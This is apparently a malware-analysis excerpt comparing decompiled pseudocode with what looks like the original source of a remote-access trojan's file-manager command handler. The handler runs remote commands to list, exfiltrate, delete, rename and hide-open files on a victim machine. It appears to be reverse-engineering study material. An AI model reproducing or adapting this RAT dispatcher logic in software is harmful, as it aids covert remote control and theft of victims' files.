 1 char __fastcall CFileManager::OnReceive(this *a1, const CHAR *lpBuffer,
2 {
3 char result; // al
4 const char *v5; // rbx
5 HANDLE FirstFileA; // rax
6 const CHAR *v7; // rbx
7 int v8; // eax
8 UINT v9; // er8
9 char v10[16]; // [rsp+20h] [rbp-278h] BYREF
10 struct _WIN32_FIND_DATAA FindFileData; // [rsp+30h] [rbp-268h] BYREF
11 CHAR FileName[272]; // [rsp+170h] [rbp-128h] BYREF
12
13 result = *lpBuffer - 2;
14 switch ( *lpBuffer )
15 {
16 case 2:
17 return SendFilesList(a1, lpBuffer + 1);
18 case 3:
19 return UploadToRemote(a1, lpBuffer + 1);
20 case 4:
21 return CreateLocalRecvFile(a1, (lpBuffer + 1));
22 case 5:
23 return WriteLocalRecvFile(a1, (lpBuffer + 1), nSize - 1);
24 case 7:
25 return SendFileData(a1, (lpBuffer + 1));
26 case 8:
27 return StopTransfer(a1);
28 case 9:
29 DeleteFileA(lpBuffer + 1);
30 v10[0] = 108;
31 return mal_send_to_server(a1, v10, 1u);
32 case 0xA:
33 v5 = lpBuffer + 1;
34 wsprintfA(FileName, "%s\\*.*", lpBuffer + 1);
35 FirstFileA = FindFirstFileA(FileName, &FindFileData);
36 if ( FirstFileA != -1i64 )
37 DeleteDirectory(a1, v5, &FindFileData, FirstFileA);
38 v10[0] = 108;
39 return mal_send_to_server(a1, v10, 1u);
40 case 0xB:
41 LODWORD(a1->recv_decoded_data.alloc_ptr) = *(lpBuffer + 1);
42 return GetFileData(a1);
43 case 0xC:
44 CreateFolder(a1, lpBuffer + 1);
45 v10[0] = 111;
46 return mal_send_to_server(a1, v10, 1u);
47 case 0xD:
48 v7 = lpBuffer + 1;
49 v8 = lstrlenA(lpBuffer + 1);
50 MoveFileA(v7, &v7[v8 + 1]);
51 v10[0] = 113;
52 return mal_send_to_server(a1, v10, 1u);
53 case 0xE:
54 v9 = 5;
55 goto LABEL_18;
56 case 0xF:
57 v9 = 0;
58 LABEL_18:
59 result = OpenFile(a1, (lpBuffer + 1), v9);
60 break;
61 default:
62 return result;
63 }
64 return result;
65 }
28 void CFileManager::OnReceive(LPBYTE lpBuffer, UINT nSize)
29 {
30 switch (lpBuffer[0])
31 {
32 case COMMAND_LIST_FILES:// 获取文件列表
33 SendFilesList((char *)lpBuffer + 1);
34 break;
35 case COMMAND_DELETE_FILE:// 删除文件
36 DeleteFile((char *)lpBuffer + 1);
37 SendToken(TOKEN_DELETE_FINISH);
38 break;
39 case COMMAND_DELETE_DIRECTORY:// 删除文件
40 ////printf("删除目录 %s\n", (char *)(bPacket + 1));
41 DeleteDirectory((char *)lpBuffer + 1);
42 SendToken(TOKEN_DELETE_FINISH);
43 break;
44 case COMMAND_DOWN_FILES: // 上传文件
45 UploadToRemote(lpBuffer + 1);
46 break;
47 case COMMAND_CONTINUE: // 上传文件
48 SendFileData(lpBuffer + 1);
49 break;
50 case COMMAND_CREATE_FOLDER:
51 CreateFolder(lpBuffer + 1);
52 break;
53 case COMMAND_RENAME_FILE:
54 Rename(lpBuffer + 1);
55 break;
56 case COMMAND_STOP:
57 StopTransfer();
58 break;
59 case COMMAND_SET_TRANSFER_MODE:
60 SetTransferMode(lpBuffer + 1);
61 break;
62 case COMMAND_FILE_SIZE:
63 CreateLocalRecvFile(lpBuffer + 1);
64 break;
65 case COMMAND_FILE_DATA:
66 WriteLocalRecvFile(lpBuffer + 1, nSize -1);
67 break;
68 case COMMAND_OPEN_FILE_SHOW:
69 OpenFile((char *)lpBuffer + 1, SW_SHOW);
70 break;
71 case COMMAND_OPEN_FILE_HIDE:
72 OpenFile((char *)lpBuffer + 1, SW_HIDE);
73 break;
74 default:
75 break;
76 }
77 }